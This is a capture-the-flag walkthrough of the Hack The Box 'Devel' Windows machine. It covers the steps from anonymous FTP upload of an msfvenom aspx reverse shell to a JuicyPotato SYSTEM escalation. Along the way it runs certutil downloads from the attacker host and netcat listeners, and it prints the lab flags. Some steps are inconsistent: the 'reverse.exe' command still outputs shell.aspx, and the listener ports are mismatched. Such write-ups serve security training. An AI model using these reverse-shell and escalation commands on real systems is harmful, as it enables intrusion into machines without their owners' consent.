# **Hack The Box - Devel**

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### HackTheBox: Devel

This is a simple Windows box running a Microsoft IIS server. There is an FTP server running which allows annonymous login and a web page is hosted at port 80. The privelege escalation was quiet straight forward using JuicyPotato as there is SeImpersonatePrivilege token is enabled which was a big clue for using this method.

## **Information Gathering**

#### Port scan

```
1 nmap -sS -sC -v 10.10.10.5 -p-
```

### Result of the Nmap Scan

```
1 Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-03 11:49 EDT
2 NSE: Loaded 121 scripts for scanning.
3 NSE: Script Pre-scanning.
4 Initiating NSE at 11:49
5 Completed NSE at 11:49, 0.00s elapsed
6 Initiating NSE at 11:49
7 Completed NSE at 11:49, 0.00s elapsed
8 Initiating Ping Scan at 11:49
9 Scanning 10.10.10.5 [4 ports]
10 Completed Ping Scan at 11:49, 0.31s elapsed (1 total hosts)
11 Initiating Parallel DNS resolution of 1 host. at 11:49
12 Completed Parallel DNS resolution of 1 host. at 11:49, 0.00s elapsed
13 Initiating SYN Stealth Scan at 11:49
14 Scanning 10.10.10.5 [65535 ports]
15 Discovered open port 80/tcp on 10.10.10.5
16 Discovered open port 21/tcp on 10.10.10.5
17 SYN Stealth Scan Timing: About 2.86% done; ETC: 12:07 (0:17:34
      remaining)
18 SYN Stealth Scan Timing: About 11.33% done; ETC: 11:58 (0:07:57
      remaining)
19 SYN Stealth Scan Timing: About 20.75% done; ETC: 11:56 (0:05:48
      remaining)
20 SYN Stealth Scan Timing: About 33.44% done; ETC: 11:55 (0:04:01
      remaining)
21 SYN Stealth Scan Timing: About 45.68% done; ETC: 11:55 (0:03:00
      remaining)
22 SYN Stealth Scan Timing: About 57.95% done; ETC: 11:54 (0:02:11
      remaining)
23 SYN Stealth Scan Timing: About 71.94% done; ETC: 11:54 (0:01:22
      remaining)
24 SYN Stealth Scan Timing: About 83.26% done; ETC: 11:54 (0:00:48
   remaining)
```

```
25 Completed SYN Stealth Scan at 11:54, 277.14s elapsed (65535 total ports
26 NSE: Script scanning 10.10.10.5.
27 Initiating NSE at 11:54
28 NSE: [ftp-bounce] PORT response: 501 Server cannot accept argument.
29 Completed NSE at 11:54, 7.77s elapsed
30 Initiating NSE at 11:54
31 Completed NSE at 11:54, 0.00s elapsed
32 Nmap scan report for 10.10.10.5
33 Host is up (0.22s latency).
34 Not shown: 65533 filtered ports
35 PORT STATE SERVICE
36 21/tcp open ftp
37 | ftp-anon: Anonymous FTP login allowed (FTP code 230)
aspnet_client
                                     689 iisstart.htm
41 | ftp-syst:
42 | SYST: Windows_NT
43 80/tcp open http
44 | http-methods:
45
       Supported Methods: OPTIONS TRACE GET HEAD POST
46 | Potentially risky methods: TRACE
47 |_http-title: IIS7
48
49 NSE: Script Post-scanning.
50 Initiating NSE at 11:54
51 Completed NSE at 11:54, 0.00s elapsed
52 Initiating NSE at 11:54
53 Completed NSE at 11:54, 0.00s elapsed
54 Read data files from: /usr/bin/../share/nmap
55 Nmap done: 1 IP address (1 host up) scanned in 285.56 seconds
             Raw packets sent: 131254 (5.775MB) | Rcvd: 185 (8.124KB)
56
```

#### **Enumeration**

#### Discovery

From the nmap results, it was very clear as to what are the 2 interesting things

- FTP at port 21
- Webpage at port 80

```
À
21/tcp open ftp
 ftp-anon: Anonymous FTP login allowed (FTP code 230)
 03-18-17 02:06AM
                         <DIR>
                                        aspnet_client
 05-07-20 12:48AM
                                   2854 ex.aspx
 03-17-17 05:37PM
                                    689 iisstart.htm
 05-06-20 11:51PM
                                   2781 reverse-shell.aspx
 03-17-17 05:37PM
                                 184946 welcome.png
 05-06-20 11:54PM
                                 235574 winPEASany.exe
 ftp-syst:
   SYST: Windows_NT
80/tcp open http
 http-methods:
   Supported Methods: OPTIONS TRACE GET HEAD POST
   Potentially risky methods: TRACE
 _http-title: IIS7
```

Figure 1: Important stuff

### Generating a reverse shell to upload

```
1 msfvenom -p windows/shell/reverse_tcp LHOST=10.10.14.10 LPORT=4444 -f
aspx > shell.aspx
```

### **Exploitation**

### Uploading the shell

• Simply Login into the FTP server with credentials anonymous and anonymous

Figure 2: logging in with the credentials

• Upload the apsx reverse shell code which you generated using the msfvenom

```
03-17-17 05:37PM 689 iisstart.htm

05-06-20 11:51PM 2781 reverse-shell.aspx

03-17-17 05:37PM 184946 welcome.png
```

Figure 3: Uploaded the apsx-rev-shell

### **Getting the shell**

Start a listener at port 443 (the port you defined in the msfvenom)

```
1 nc -lvnp 4444
```

Visit the aspx page to start the reverse shell and head back to the listener




Figure 4: Visit the page

Now we have a shell back and should enumerate more inside to find more about the machine

```
> nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.5] 49158
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami /priv
```

Figure 5: Intial shell

#### **Privilege Escalation**

We take a look at all the details of the system

1 systeminfo

```
c:\Users\Public\Downloads>systeminfo
systeminfo
                           DEVEL
Host Name:
OS Name:
                           Microsoft Windows 7 Enterprise
OS Version:
                           6.1.7600 N/A Build 7600
OS Manufacturer:
                           Microsoft Corporation
OS Configuration:
                           Standalone Workstation
OS Build Type:
                           Multiprocessor Free
Registered Owner:
                           babis
Registered Organization:
Product ID:
                           55041-051-0948536-86302
                           17/3/2017, 4:17:31
Original Install Date:
                           6/5/2020, 10:51:16
System Boot Time:
                           VMware, Inc.
System Manufacturer:
System Model:
                           VMware Virtual Platform
System Type:
                           X86-based PC
```

**Figure 6:** Information about the system

Checking the privileges of the system we are working on

```
1 whoami /priv
```

SeImpersonatePrivilege Impersonate a client after authentication Enabled

Service accounts could intercept a SYSTEM ticket and use it to impersonate the SYSTEM user. This was possible because service accounts usually have the "SeImpersonatePrivilege" privilege enabled.

This is the broken privilege which can be used to our advantage by juicy potato.

For this to escalate our privileges, we will need to the following things

- python simple http server in your attacker box
- certutil.exe to transfer files via my kali machine to the victim windows machine
- reverse.exe a new one to be used to get a shell with system privileges
- juicy potato to exploit the SeImpersonatePrivilege
- Place all the files that you want to upload in the same folder and then start the http server

```
1 python -m SimpleHTTPServer 8000
```

#### Making a new reverse.exe

```
1 msfvenom -p windows/shell/reverse_tcp LHOST=10.10.14.10 LPORT=443 -f
aspx > shell.aspx
```

#### Uploading the new reverse.exe

```
1 certutil.exe -urlcache -split -f http://10.10.14.10:8000/reverse.exe
    reverse.exe
```

```
c:\Users\Public\Downloads>certutil.exe -urlcache -split -f http://10.10.14.10:8000/reverse.exe re
verse.exe
certutil.exe -urlcache -split -f http://10.10.14.10:8000/reverse.exe reverse.exe
**** Online ****
0000 ...
1c00
CertUtil: -URLCache command completed successfully.
```

Figure 7: Uplaoding reverse.exe

Uploading JuicyPotatox86 as it is a 32 bit machine, so we will need the x86 bianry.

```
1 certutil.exe -urlcache -split -f http://10.10.14.10:8000/Juicy.Potato.
x86.exe Juicy.Potato.x86.exe
```

```
c:\Users\Public\Downloads>certutil.exe -urlcache -split -f http://10.10.14.10:8000/Juicy.Potato.x
86.exe Juicy.Potato.x86.exe
certutil.exe -urlcache -split -f http://10.10.14.10:8000/Juicy.Potato.x86.exe Juicy.Potato.x86.ex
e
**** Online ****
000000 ...
040600
CertUtil: -URLCache command completed successfully.
```

Figure 8: Uplaoding Juicy potato

Start a new listener at port 443

```
1 nc -lvnp 443
```

To find the CLSID for the machine I used this link: > https://github.com/ohpe/juicy-potato/blob/master/CLSID/Window Run Juicy potato

```
1 Juicy.Potato.x86.exe -l 1337 -p reverse.exe -t * -c {03ca98d6-ff5d-49b8
-abc6-03dd84127020}
```

```
c:\Users\Public\Downloads>Juicy.Potato.x86.exe -l 1337 -p [severse.exe -t * -c {03ca98d6-ff5d-49b8
-abc6-03dd84127020}
Juicy.Potato.x86.exe -l 1337 -p reverse.exe -t * -c {03ca98d6-ff5d-49b8-abc6-03dd84127020}
Testing {03ca98d6-ff5d-49b8-abc6-03dd84127020} 1337
.....
[+] authresult 0
{03ca98d6-ff5d-49b8-abc6-03dd84127020};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW 0K
```

Figure 9: Running Juicy potato

Check the listener at port 443. You will now have a shell with System privileges

```
> nc -lvnp 443
listening on [any] 443 ... 
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.5] 49186
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system
```

Figure 10: Running Juicy potato

## **Flags**

### **User Flag**

C:\Users\babis\Desktop>type user.txt.txt
type user.txt.txt
9ecdd6a3aedf24b41562fea70f4cb3e8

Figure 11: User Flag

### **Root Flag**

C:\Users\Administrator\Desktop>type root.txt.txt
type root.txt.txt
e621a0b5041708797c4fc4728bc72b4b

Figure 12: Root Flag